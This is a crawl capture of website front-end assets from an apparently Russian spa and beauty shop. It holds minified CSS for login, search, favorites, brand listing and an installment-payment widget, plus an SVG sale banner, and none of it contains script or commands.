/* /local/templates/2016_main/styles.css?1763056293313 */
/* /local/templates/2016_main/template_styles.css?17630562936198 */
/* /local/2016/css/bitrix.min.css?173521817832930 */
/* /local/2016/css/style.css?1764694109392394 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/vue/dist/css/app.e50bf227.css
body_size: 8553
content:
.sign-in-login-form[data-v-0f04c3cb]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-login-form .btn[data-v-0f04c3cb]{cursor:pointer;margin-top:20px;transition:.3s linear;position:relative}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled{opacity:.5;cursor:default}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-block[data-v-0f04c3cb]{display:flex;flex-direction:column;position:relative;margin-bottom:21px}.input-block[data-v-0f04c3cb]:last-child{margin-bottom:0}.input-block__label[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-0f04c3cb]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-0f04c3cb]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-0f04c3cb]{display:block}.wrong-back__message[data-v-0f04c3cb]{position:absolute;bottom:-5px;right:0;transform:translateY(100%);margin-bottom:0;font-size:11px;display:none;color:#ed6c32}.wrong-back__message.active[data-v-0f04c3cb]{display:block}.status[data-v-0f04c3cb]{color:#e463a0;margin-top:16px}.input-block[data-v-1a806eee]{display:flex;flex-direction:column;position:relative}.input-block__label[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-1a806eee]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-1a806eee]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-1a806eee]{display:block}.sign-in-phone-form[data-v-1a806eee]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-phone-form .btn[data-v-1a806eee]{cursor:pointer;margin-top:20px;transition:.3s linear}.sign-in-phone-form .btn[data-v-1a806eee]:disabled{opacity:.5;cursor:default}.sign-in-phone-form .btn[data-v-1a806eee]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-code[data-v-8546f558]{display:flex;align-items:center;justify-content:flex-start}.input-code input[data-v-8546f558]{width:40px;height:40px;margin-right:15px;text-align:center}.sign-in-code-form__text[data-v-8546f558]{font-family:Georgia,Times New Roman,Times,serif;font-size:14px;line-height:20px;color:#25262a;margin-bottom:5px}.sign-in-code-form__link[data-v-8546f558]{display:inline-block;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;color:#e463a0;margin-bottom:20px}.sign-in-code-form__resent[data-v-8546f558]{margin-top:10px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px;color:#25262a}.sign-in-code-form__resent-link[data-v-8546f558]{display:block;font-style:italic;color:#e463a0}.sign-in-code-form__resent-error[data-v-8546f558]{color:#ed6c32}.sign-content{background-color:#fff;padding:40px}.sign-content__title{margin-bottom:20px;font-weight:400;font-size:50px;line-height:50px;display:flex;align-items:center;justify-content:space-between}.sign-content__title span{max-width:calc(100% - 44px)}.sign-content__title-close-modal{display:none}@media screen and (max-width:575px){.sign-content__title-close-modal{display:block}}@media(max-width:768px){.sign-content__title{font-size:28px;line-height:40px}}.sign-content__text{font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px}.sign-content__social{margin-top:20px;padding-bottom:20px;border-bottom:3px solid #25262a}.sign-content__social>p{font-family:Georgia,Times New Roman,Times,serif;font-style:normal;font-weight:400;font-size:10px;line-height:11px;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.sign-content__social-wrap{display:flex;line-height:0}.sign-content__social-wrap a{margin-right:15px;transition:.3s linear}.sign-content__social-wrap a:hover{opacity:.5}.sign-content__policy{margin-top:20px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#000}.sign-content__policy-link{color:#e463a0}@media screen and (max-width:575px){.sign-content{padding:30px 20px 20px 20px}}.sign-method__link{font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#e463a0;margin-top:20px}.sign-action{display:flex;align-items:center;justify-content:space-between}.sign-app-btn{display:inline-flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:5px 22px;background-color:#e463a0;transition:.3s linear}.sign-app-btn span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#fff}.sign-app-btn:hover{background-color:#da2a7e}#sign-app-modal{padding:0!important}.vue-modal .modal-close{position:absolute;right:-19px;top:-19px;transform:translate(100%,-100%);cursor:pointer}.vue-modal .modal-close path{transition:.3s linear}.vue-modal .modal-close:hover path{fill:#fff}@media screen and (max-width:575px){.vue-modal .modal-close{display:none}}.vue-modal.fade .modal-dialog{transform:translateY(-25px)}.vue-modal.show .modal-dialog{transform:translate(0)}.vue-modal .modal-body{padding:0!important}.vue-modal .modal-content{width:100%;padding:0!important;border:none!important}.vue-modal .modal-dialog{width:100%;margin:0 auto}.vue-modal .modal-dialog-centered{display:flex;align-items:center;min-height:100%}@media(min-width:576px){.vue-modal .modal-dialog-centered{min-height:100%}.vue-modal .modal-dialog{width:415px}}@media(min-width:768px){.vue-modal .modal-dialog{width:415px}}.modal-backdrop{background:rgba(24,26,29,.95)!important}@media(max-width:575px){.sign-content{min-height:100vh}}.search-popular__title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;text-transform:uppercase;font-style:normal;font-weight:700;font-size:18px;line-height:20px;letter-spacing:.05em;color:#25262a;margin-bottom:15px}.search-popular__list-el>a{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;display:block}.search-popular__list-el>a:hover{opacity:.6}.search-popular__list-category a{font-weight:400;opacity:.7;font-size:12px;line-height:12px;letter-spacing:.2px;transition:.3s linear;font-family:Bebas Neue,Helvetica,Arial,sans-serif;color:#25262a}.search-popular__list-category a:hover{opacity:.4}.search-popular__list-category a:after{content:", "}.search-popular__list-category a:last-child:after{display:none}.search-result__card{display:flex;align-items:flex-start;background:#fff;box-shadow:0 1px 8px rgba(37,38,42,.14);padding:20px 10px}.search-result__card-img{width:80px;height:104px;margin-right:10px;background:#fff}.search-result__card-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.search-result__card-info{width:calc(100% - 90px)}.search-result__card-brand{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:10px;line-height:20px;color:#25262a;margin-bottom:5px;text-transform:uppercase}.search-result__card-title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;letter-spacing:.05em;color:#25262a}.search-result__card-text,.search-result__card-title{font-style:normal;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-result__card-text{font-family:Inter,sans-serif;font-weight:500;font-size:10px;color:#9a9ba0;margin:0;padding:5px}.search-result__card-price{margin:20px 0 0;font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:20px;letter-spacing:.05em;color:#e463a0;display:flex;justify-content:flex-end;align-items:flex-start}.search-result__card-price_overline{text-decoration:line-through;color:#25262a;font-size:18px;line-height:20px}.search-result__card-price_current{margin-left:4px}.search-result__card-price_currency{font-weight:400;font-size:13px;line-height:13px;color:#25262a;margin-left:3px}ul{list-style:none;padding:0;margin:0}#search-app-modal{padding-left:0!important}.search-content{padding:30px;z-index:1;background-color:#fff}.search-content__form{position:relative;margin-bottom:30px}.search-content__form input{font-family:Inter,sans-serif;font-weight:500;font-size:14px;line-height:17px;letter-spacing:-.015em;color:#25262a;padding:0 35px 3px 0;border:none;border-bottom:1px solid #9a9ba0}.search-content__form input::-moz-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input:-ms-input-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input::placeholder{font-style:italic;color:#9a9ba0}.search-content__form button{position:absolute;right:0;top:0;padding:0;margin:0;line-height:0;border:none;background-color:transparent}.search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}.search-content__form button.active svg circle{stroke:#25262a}.search-content__form button.active svg path{fill:#25262a}.search-content__notfound{font-family:Inter,sans-serif;font-style:italic;font-weight:500;font-size:18px;line-height:22px;color:#9a9ba0;margin:0}.search-content__cards{display:grid;grid-template-columns:repeat(1,minmax(297px,1fr));grid-gap:16px;justify-content:space-between}@media(min-width:576px){.search-content__cards{grid-template-columns:repeat(2,minmax(calc(50% - 8px),calc(50% - 8px)))}}@media(min-width:768px){.search-content__cards{grid-template-columns:repeat(2,minmax(297px,1fr))}}@media(min-width:968px){.search-content__cards{grid-template-columns:repeat(3,minmax(297px,1fr))}}@media(min-width:1296px){.search-content__cards{grid-template-columns:repeat(4,minmax(297px,1fr))}}.search-app-btn{margin-right:25px;display:none}.search-app-btn svg circle,.search-app-btn svg path{transition:.3s linear}.search-app-btn:hover svg circle{stroke:#e463a0}.search-app-btn:hover svg path{fill:#e463a0}@media(min-width:1200px){.search-app-btn{display:block}}.search-history__list-el span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;cursor:pointer}.search-history__list-el span:hover{opacity:.6}#search-app-modal .modal-dialog{width:100%;max-width:1296px}.added-favorites__title{padding-bottom:32px;color:#26262a}@media(max-width:767px){.added-favorites__title{font-size:3.2rem;line-height:3rem}}@media(min-width:768px){.added-favorites__title{font-size:5rem;line-height:5rem}}@media(min-width:1200px){.added-favorites__title{padding-bottom:58px}}.added-favorites__text{font-size:2.2rem;line-height:2.5rem;color:#989ba0;padding-bottom:35px}@media(max-width:767px){.added-favorites__text{padding-bottom:21px}}@media(min-width:768px){.added-favorites__text{max-width:230px}}@media(min-width:1200px){.added-favorites__text{max-width:300px}}@media(max-width:767px){.added-favorites{padding:11px 0 0}}@media(min-width:768px){.added-favorites{position:sticky;top:126px;padding:30px 0 0}}@media(min-width:1200px){.added-favorites{padding:44px 80px 0 100px;top:180px}}.favorites-list{list-style:none;padding:0;margin:0}.favorites-list__item{font-size:2.2rem;line-height:2.5rem;color:#26262a;padding-bottom:15px}.favorites-list__remove{cursor:pointer;margin-right:10px;display:inline-block;width:18px;vertical-align:middle;position:relative;top:2px;left:-1px}.favorites-list__link{color:#25262a}.favorites-list__link:hover{color:#e463a0}.brand-list,.brand-list__list{list-style:none;padding:0;margin:0}.brand-list__list li{display:block;position:relative;font-size:2.2rem;line-height:4rem;padding-left:30px}.brand-list__list li a{color:#25262a}.brand-list__list li a:hover{color:#e463a0}@media(min-width:1200px){.brand-list__list li:hover .brand-list__like{display:block}}@media(min-width:768px){.brand-list__list li{padding-left:30px}}@media(min-width:1200px){.brand-list__list li{padding-left:35px}}@media(min-width:768px){.brand-list__list{margin-left:-30px}}@media(min-width:1200px){.brand-list__list{margin-left:-35px;-moz-columns:auto 2;columns:auto 2}}.brand-list__title{position:relative;font-size:5rem;line-height:1em;margin-bottom:22px;padding-bottom:32px}.brand-list__title:after{content:"";display:block;width:40px;height:3px;background-color:#e463a0;position:absolute;bottom:7px;left:-1px}@media(max-width:767px){.brand-list__title:after{width:70px}}@media(max-width:767px){.brand-list__title{margin-bottom:12px;padding-bottom:23px}}.brand-list__like{border:0;background:transparent;cursor:pointer;position:absolute;left:0;top:11px;width:20px;height:18px;padding:0}@media(min-width:1200px){.brand-list__like{display:none}}.brand-list__like svg{stroke:#cacbce;display:block;width:100%;height:100%}.brand-list__like_active svg{fill:#26262a;stroke:#26262a}@media(min-width:1200px){.brand-list__like_active{display:block}}@media(min-width:1200px){.brand-list__like:not(.brand-list__like_active):hover svg{stroke:#e463a0}}.brand-list li.letter-item{margin-bottom:30px;display:block}@media(min-width:768px){.brand-list li.letter-item{padding-left:10px}}@media(min-width:1200px){.brand-list li.letter-item{margin-bottom:40px}}@media(min-width:1200px){.brand-list{padding-right:22px}}.brand-page__row{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.brand-page__row{display:flex}}.brand-page__aside{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__aside{width:50%}}@media(min-width:1200px){.brand-page__aside{width:41.66666667%}}.brand-page__main{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__main{border-left:1px solid #cacbce;padding-left:39px;width:50%}}@media(min-width:1200px){.brand-page__main{width:58.33333333%;padding-left:99px}}@media(max-width:767px){.brand-page__main{border-top:1px solid #cacbce}}.search-brand{padding:34px 0 26px}.search-brand__form{position:relative;width:100%}@media(min-width:768px){.search-brand__form{max-width:500px}}.search-brand__input[type=text]{width:100%;height:50px;padding:6px 15px;background:#fff;border-radius:8px;font-family:Bebas Neue;font-size:28px;line-height:30px;border:none}.search-brand__input[type=text]::-moz-placeholder{color:#e5e6e7}.search-brand__input[type=text]:-ms-input-placeholder{color:#e5e6e7}.search-brand__input[type=text]::placeholder{color:#e5e6e7}.search-brand__input[type=text]::-ms-input-placeholder{color:#e5e6e7}@media(min-width:1200px){.search-brand__input[type=text]{height:70px;padding:6px 26px;border-radius:16px}}.search-brand__button{position:absolute;right:0;top:0;width:50px;height:50px;cursor:pointer;border:none;background:transparent}@media(min-width:1200px){.search-brand__button{width:70px;height:70px}}@media(max-width:767px){.search-brand{padding-top:30px}}@media(min-width:1200px){.search-brand{padding-bottom:46px}}.alphabetic-list{position:relative;display:flex;justify-content:space-between}@media(max-width:767px){.alphabetic-list{height:93%}}.alphabetic-nav{list-style:none;padding:0;margin:0;position:sticky}@media(max-height:480px){.alphabetic-nav__letter:nth-child(2n){display:none}}.alphabetic-nav__ref{font-family:Georgia,Times New Roman,Times,serif;font-size:10px;line-height:16px;text-align:center;color:#26262a;margin:3px;display:inline-block;width:16px;height:16px;background-color:#fff;border-radius:16px;cursor:pointer}.alphabetic-nav__ref:hover{color:#e463a0}.alphabetic-nav__ref_active,.alphabetic-nav__ref_active:focus,.alphabetic-nav__ref_active:hover{color:#fff;background-color:#e463a0}@media(max-width:767px){.alphabetic-nav{top:66px}}@media(min-width:767px){.alphabetic-nav{top:126px}}@media(min-width:1200px){.alphabetic-nav{top:180px}}.alphabetic-wrapper{width:22px}.search-content_burger{position:absolute;top:0;left:0;width:100%;height:auto;padding:0;background-color:transparent}@media(min-width:1200px){.search-content_burger{display:none}}.search-content_burger .search-content__form{padding:15px 16px;margin-bottom:0;z-index:10;background-color:#2d2e33;transition:background-color .3s}@media(min-width:768px){.search-content_burger .search-content__form{padding:24px 20px 20px}}.search-content_burger .search-content__form input{font-size:13px;line-height:20px;padding:0 35px 13px 0;height:33px;color:#fff}.search-content_burger .search-content__form button{top:15px;right:16px}.search-content_burger .search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content_burger .search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}@media(min-width:768px){.search-content_burger .search-content__form button{top:24px;right:20px}}.search-content_burger.active{height:100%}.search-content__wrapper{padding:10px 16px 30px;position:absolute;top:63px;left:0;width:100%;background-color:#2d2e33;z-index:10;transition:background-color .3s}@media(min-width:768px){.search-content__wrapper{padding:5px 20px 30px;top:77px}}.search-content__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9}.search-content.active .search-content__form,.search-content.active .search-content__wrapper{background-color:#fff}.search-content.active .search-content__form input{color:#25262a}.search-content.active .search-content__form button svg circle{stroke:#25262a}.search-content.active .search-content__form button svg path{fill:#25262a}.auth-action-popup[data-v-59625757]{display:flex;position:fixed;height:60px;border-top-left-radius:16px;border-top-right-radius:16px;background:#18181d;bottom:0;z-index:200;color:#fff;font-size:16px;line-height:1;padding:15px 20px;align-items:center}@media screen and (max-width:599px){.auth-action-popup[data-v-59625757]{width:100%}}@media screen and (min-width:600px){.auth-action-popup[data-v-59625757]{height:70px;bottom:30px;justify-content:space-between;border-bottom-left-radius:16px;border-bottom-right-radius:16px;font-size:22px;min-width:460px}}@media screen and (min-width:600px)and (max-width:1439px){.auth-action-popup[data-v-59625757]{left:50%;transform:translateX(-50%)}}@media screen and (min-width:1440px){.auth-action-popup[data-v-59625757]{left:120px}}.auth-action-popup__close[data-v-59625757]{position:absolute;right:16px;top:16px;cursor:pointer;fill:#fff}.auth-action-popup__close path[data-v-59625757]{transition:.3s linear}@media screen and (min-width:600px){.auth-action-popup__close[data-v-59625757]{position:unset}}@media screen and (min-width:600px){.auth-action-popup__text[data-v-59625757]{position:relative;padding-left:60px;padding-right:40px}.auth-action-popup__text[data-v-59625757]:before{left:0;position:absolute;top:50%;transform:translateY(-50%);display:inline-block;content:"";width:40px;height:40px;background-image:url([data-uri])}}.slide-enter-active[data-v-59625757],.slide-leave-active[data-v-59625757]{transition:transform .5s ease-in}.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateY(1000%)}@media screen and (min-width:600px){.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateX(-1000%)}}div[role=progressbar][data-v-29921bb0]{--size:100px;--fg:#e463a0;--bg:#e2daca;width:var(--size);height:var(--size);border-radius:50%;display:grid;place-items:center;background:radial-gradient(closest-side,#ece8e0 90%,transparent 0 99.9%,#ece8e0 0),conic-gradient(var(--fg) calc(var(--value)*1%),var(--bg) 0);font-family:Helvetica,Arial,sans-serif;font-size:calc(var(--size)/2);color:#000}div[role=progressbar][data-v-29921bb0]:before{content:counters(percentage,"",decimal-leading-zero);counter-increment:percentage;font-family:Bebas Neue}.dolyami-scheme[data-v-dec536ec]{background-color:#f6f7f8;padding:10px 20px;width:100%;font-family:Inter,sans-serif}.dolyami-scheme__stepper[data-v-dec536ec]{--spacing:6px;display:flex;flex-wrap:wrap}@media screen and (max-width:480px){.dolyami-scheme__stepper[data-v-dec536ec]{flex-direction:column}}.dolyami-scheme__step[data-v-dec536ec]{flex:1;display:flex;flex-direction:column;position:relative}@media screen and (max-width:480px){.dolyami-scheme__step[data-v-dec536ec]{gap:40px;flex-direction:row}}.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{--size:18px}@media screen and (max-width:480px){.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{order:-1}}.dolyami-scheme__step:last-child .dolyami-scheme__step-progress[data-v-dec536ec]:before{line-height:var(--size);content:"✓";color:green}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:before{content:" ";border-radius:50%;width:calc(var(--size)/2);height:calc(var(--size)/2);background-color:#000}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{content:" ";height:2px;background:#c7c9cc;position:absolute;width:calc(100% - var(--size) - var(--spacing)*2);left:calc(var(--size) + var(--spacing))}@media screen and (max-width:480px){.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{top:var(--size);height:100%;width:2px;left:calc(var(--size)/2)}}.dolyami-scheme__step:first-child .dolyami-scheme__step-progress[data-v-dec536ec]{--value:25}.dolyami-scheme__step:nth-child(2) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:50}.dolyami-scheme__step:nth-child(3) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:75}.dolyami-scheme__step:nth-child(4) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:100}.dolyami-scheme__step-date[data-v-dec536ec]{margin:2px 0 8px}.dolyami-scheme__step-amount[data-v-dec536ec]{margin:2px 0 16px}.dolyami-scheme__feature[data-v-dec536ec]{margin:8px 0;text-align:left;padding-left:1rem}.dolyami-scheme__feature[data-v-dec536ec]::marker{content:"✓";color:green}.dolyami-scheme__feature-list[data-v-dec536ec]{margin-top:20px}.dolyami-widget[data-v-272178fb]{padding:12px;margin-top:1rem;--border-color:#c7c9cc;border:.5px var(--border-color) solid;color:#000;font-family:Georgia,Times New Roman,Times,serif;display:flex;align-items:center;font-size:13px;line-height:24px}.dolyami-widget .rouble[data-v-272178fb]{color:inherit;font-size:inherit}.dolyami-widget .dolyami__logo[data-v-272178fb]{margin-right:10px}.dolyami-widget[data-v-272178fb]:hover{--border-color:#000}.dolyami-widget__amount[data-v-272178fb]{white-space:nowrap}.dolyami-widget__arrow[data-v-272178fb]{width:16px;height:16px;margin-left:auto}.dolyami-widget__arrow path[data-v-272178fb]{fill:var(--border-color)}.dolyami-popup[data-v-272178fb]{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;padding:2.5rem;font-family:Georgia,Times New Roman,Times,serif}@media screen and (max-width:480px){.dolyami-popup[data-v-272178fb]{text-align:center}}.dolyami-popup__title[data-v-272178fb]{margin-bottom:1rem;text-align:center;font-size:2rem;line-height:2.5rem}.dolyami-popup__payments[data-v-272178fb]{margin:1rem 0}.dolyami-popup__detailed[data-v-272178fb]{line-height:1rem;color:#646464}.dolyami__logo[data-v-272178fb]{max-height:20px}.dolyami-popup .dolyami__logo[data-v-272178fb]{margin-bottom:2rem}@media(min-width:768px){[data-v-272178fb] .vue-modal .modal-dialog{width:600px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/22-sales-menu-desk.svg
body_size: 20037
content:
<svg width="156" height="40" viewBox="0 0 156 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4038_2792)">
<rect width="156" height="40" rx="9" fill="#FFDFEE"/>
<path d="M54 39.2266C67.5 37.5886 74.8079 34.8569 80 34.3645C92 33.2266 95.8306 35.5609 103.5 34.3645C114 32.7266 125.5 36.3644 130.5 36.3644C135.5 36.3644 148.5 35.3645 155 26.3645C160.2 19.1645 157.167 34.0312 155 42.3645H51H6.5C10 40.3645 18.3 36.3644 23.5 36.3644C40 36.3644 41 38.2266 54 39.2266Z" fill="white"/>
<path d="M18.856 27.6931C15.408 27.6931 13.48 25.2451 13.48 21.6931C13.48 18.1411 15.408 15.6931 18.856 15.6931C21.52 15.6931 23.272 17.1571 23.928 19.4451L22.48 19.8291C22.008 18.1171 20.8 17.0531 18.856 17.0531C16.32 17.0531 14.984 18.9331 14.984 21.6931C14.984 24.4531 16.28 26.3331 18.856 26.3331C20.8 26.3331 22.008 25.2691 22.48 23.5571L23.928 23.9411C23.272 26.2291 21.52 27.6931 18.856 27.6931ZM25.1945 27.4531V18.8131H26.6185V22.9731L30.2425 18.8131H32.0905L28.2745 23.1331L32.5385 27.4531H30.5465L26.6185 23.2931V27.4531H25.1945ZM38.5111 18.8131H39.9351V27.4531H38.5111V21.0451L34.2791 27.4531H32.8551V18.8131H34.2791V25.2211L38.5111 18.8131ZM41.0556 29.2931V26.1091H41.8956C42.4396 25.4691 42.5436 23.7891 42.5436 21.9971V18.8131H48.9836V26.1091H50.1036V29.2931H48.6796V27.4531H42.4796V29.2931H41.0556ZM43.4076 26.1091H47.5596V20.1571H43.8796V22.7491C43.8796 24.1971 43.6956 25.4611 43.4076 26.1091ZM51.2233 27.4531V18.8131H52.6473V22.9731L56.2713 18.8131H58.1193L54.3033 23.1331L58.5673 27.4531H56.5753L52.6473 23.2931V27.4531H51.2233ZM64.5399 18.8131H65.9639V27.4531H64.5399V21.0451L60.3079 27.4531H58.8839V18.8131H60.3079V25.2211L64.5399 18.8131ZM69.8075 29.2931V26.1091H70.6475C71.1915 25.4691 71.2955 23.7891 71.2955 21.9971V18.8131H77.7355V26.1091H78.8555V29.2931H77.4315V27.4531H71.2315V29.2931H69.8075ZM72.1595 26.1091H76.3115V20.1571H72.6315V22.7491C72.6315 24.1971 72.4475 25.4611 72.1595 26.1091ZM83.6631 27.6931C81.0951 27.6931 79.5031 25.8131 79.5031 23.1251C79.5031 20.4211 81.1191 18.5731 83.6631 18.5731C86.2471 18.5731 87.8311 20.4371 87.8311 23.1251C87.8311 25.8371 86.2311 27.6931 83.6631 27.6931ZM83.6631 26.3411C85.4071 26.3411 86.3191 25.0771 86.3191 23.1251C86.3191 21.1411 85.4071 19.9251 83.6631 19.9251C81.9031 19.9251 81.0151 21.1731 81.0151 23.1251C81.0151 25.1011 81.9431 26.3411 83.6631 26.3411ZM96.4756 22.9971H91.6756V21.8211H96.4756V22.9971ZM102.314 27.6931C99.3464 27.6931 97.9704 25.9811 97.9224 22.2771C97.8664 17.8131 99.2584 15.6931 102.314 15.6931C104.594 15.6931 106.034 16.7971 106.506 18.9091L105.066 19.1491C104.706 17.6931 103.858 17.0451 102.306 17.0451C100.362 17.0451 99.4024 18.3891 99.3384 21.2291L99.3304 21.6131C99.8904 20.6051 101.13 20.0931 102.554 20.0931C104.89 20.0931 106.594 21.3731 106.594 23.8691C106.594 26.3651 104.738 27.6931 102.314 27.6931ZM102.314 26.3411C104.058 26.3411 105.082 25.4131 105.082 23.9091C105.082 22.4131 104.058 21.4851 102.314 21.4851C100.57 21.4851 99.5464 22.4131 99.5464 23.9091C99.5464 25.4131 100.562 26.3411 102.314 26.3411ZM112.92 27.6931C110.032 27.6931 108.376 25.4851 108.376 21.6931C108.376 17.9011 110.032 15.6931 112.92 15.6931C115.808 15.6931 117.456 17.9011 117.456 21.6931C117.456 25.4851 115.808 27.6931 112.92 27.6931ZM112.92 26.3331C114.84 26.3331 115.944 24.6691 115.944 21.6931C115.944 18.7171 114.84 17.0531 112.92 17.0531C111 17.0531 109.888 18.7011 109.888 21.6931C109.888 24.6531 110.984 26.3331 112.92 26.3331ZM121.928 21.4531C120.88 21.4531 119.952 20.9091 119.44 20.0211C119.176 19.5811 119.048 19.0931 119.048 18.5731C119.048 17.5491 119.616 16.6051 120.504 16.0851C120.944 15.8211 121.424 15.6931 121.928 15.6931C122.976 15.6931 123.904 16.2371 124.424 17.1251C124.68 17.5651 124.808 18.0531 124.808 18.5731C124.808 19.6211 124.256 20.5571 123.376 21.0691C122.936 21.3251 122.448 21.4531 121.928 21.4531ZM131.064 16.8931L120.488 27.4531L119.528 26.4931L130.104 15.9331L131.064 16.8931ZM121.928 20.1971C122.808 20.1971 123.552 19.4371 123.552 18.5731C123.552 17.6931 122.808 16.9491 121.928 16.9491C121.064 16.9491 120.304 17.6931 120.304 18.5731C120.304 19.4371 121.064 20.1971 121.928 20.1971ZM128.664 27.6931C127.616 27.6931 126.688 27.1491 126.176 26.2611C125.912 25.8211 125.784 25.3331 125.784 24.8131C125.784 23.7891 126.352 22.8451 127.24 22.3251C127.68 22.0611 128.16 21.9331 128.664 21.9331C129.712 21.9331 130.64 22.4771 131.16 23.3651C131.416 23.8051 131.544 24.2931 131.544 24.8131C131.544 25.8611 130.992 26.7971 130.112 27.3091C129.672 27.5651 129.184 27.6931 128.664 27.6931ZM128.664 26.4371C129.544 26.4371 130.288 25.6771 130.288 24.8131C130.288 23.9331 129.544 23.1891 128.664 23.1891C127.8 23.1891 127.04 23.9331 127.04 24.8131C127.04 25.6771 127.8 26.4371 128.664 26.4371Z" fill="#363230"/>
<path d="M215.287 20.9941C210.046 17.8778 200.408 6.34104 177.548 14.0911C160.53 19.8606 150.816 16.4261 143.478 10.2675C133.898 2.22614 134.582 -8.0463 135.108 -10.7074C135.635 -13.3685 137.202 -19.6715 143.95 -20.2609C150.698 -20.8503 152.777 -15.017 153.275 -9.30711C153.774 -3.59727 149.662 0.394397 142.989 4.66725C137.588 8.12617 125.984 7.59087 118.129 4.485C110.274 1.37913 106.844 -1.96226 92.803 -4.02515C78.7624 -6.08804 65.7672 1.8232 59.3022 4.65438C51.3979 7.97353 28.0974 11.4759 13.7549 -1.82802C-0.587677 -15.132 -9.46355 -17.1474 -14 -17.187" stroke="#363230" stroke-width="1.04211"/>
<path d="M137.18 7.26111L139.265 6.54512L140.132 7.39341C141.077 8.31886 141.451 9.64913 141.145 11.0042L141.094 11.23C140.928 11.86 140.448 12.3895 139.822 12.6043C139.197 12.8191 138.53 12.6835 138.071 12.2682L137.913 12.114C136.968 11.1886 136.595 9.85829 136.9 8.50325L137.18 7.26111Z" fill="#64B9FF"/>
<path d="M140.016 7.50328L139.15 6.65499L137.586 7.19199L138.453 8.04029C139.398 8.96573 139.771 10.296 139.466 11.6511L139.415 11.8769C139.338 12.2156 139.144 12.5427 138.872 12.7927C139.159 12.7982 139.446 12.8037 139.707 12.7142C140.332 12.4994 140.812 11.9699 140.978 11.3399L141.029 11.114C141.335 9.75906 140.962 8.42873 140.016 7.50328Z" fill="#0077FF"/>
<path d="M136.003 8.88191L136.283 7.63979L137.846 7.10279L137.566 8.34491C137.261 9.69995 137.634 11.0302 138.58 11.9557L138.737 12.1099C138.974 12.3412 139.301 12.4893 139.654 12.5244C139.433 12.7565 139.186 12.8935 138.925 12.983C138.3 13.1978 137.633 13.0621 137.173 12.6469L137.016 12.4927C136.07 11.5673 135.697 10.237 136.003 8.88191Z" fill="white"/>
